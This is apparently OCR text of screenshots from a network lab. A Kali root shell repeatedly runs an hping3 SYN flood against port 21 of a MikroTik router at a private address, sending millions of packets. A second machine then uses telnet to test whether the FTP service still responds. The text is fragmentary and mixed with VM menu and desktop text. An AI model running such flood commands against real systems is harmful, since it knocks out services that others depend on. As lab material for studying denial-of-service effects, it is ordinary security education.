 quit
^C
--- 192.168.1.1 hping statistic ---
3652296 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(root㉿kali)-[/home/hard]
# hping3 --flood -p 21 -S 192.168.1.1
HPING 192.168.1.1 (eth1 192.168.1.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
quit
^C
--- 192.168.1.1 hping statistic ---
33776744 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(root㉿kali)-[/home/hard]
# hping3 --flood -p 21 -S 192.168.1.1
HPING 192.168.1.1 (eth1 192.168.1.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Файл Машина Вид Ввод Устройства Справка
Applications 2 Xfce Terminal
Terminal - liveuser@localhost-live:/home/liveuser (on Zubarev)
File Edit View Terminal Tabs Help
^C
--- 192.168.1.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 6.205/12.185/18.165/5.980 ms
root@Zubarev:/home/liveuser# telnet 192.168.1.1 21
Trying 192.168.1.1...
Connected to 192.168.1.1.
Escape character is '^]'.
220 Zubarev FTP server (MikroTik 6.49.10) ready
exit
500 'exit': command not understood
quit
221 Closing
Connection closed by foreign host.
root@Zubarev:/home/liveuser1# telnet 192.168.1.1 21
Trying 192.168.1.1...
telnet: connect to address 192.168.1.1: Connection timed out
root@Zubarev:/home/liveuser1#
root@Zubarev:/home/liveuser1# telnet 192.168.1.1 21
Trying 192.168.1.1...
Connected to 192.168.1.1.
Escape character is '^]'.
220 Zubarev FTP server (MikroTik 6.49.10) ready